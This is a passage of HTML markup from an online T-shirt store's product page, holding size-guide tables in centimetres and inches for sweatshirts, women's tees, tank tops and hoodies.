<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2949428490" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2949428490 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2011860232">


	<div id="col-1737102551" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-4044001025" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4044001025 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-434745211">


	<div id="col-1729558151" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2332675306" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2332675306 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1425397131">


	<div id="col-600053596" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1360065906" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1360065906 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-762496197">


	<div id="col-90852656" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3496733542" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3496733542 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ead1.82253177"
	data-logic="{&quot;element&quot;:&quot;6930745750ead1.82253177&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwonmens-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#wonmens-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="wonmens-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1382876565">


	<div id="col-2071122097" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
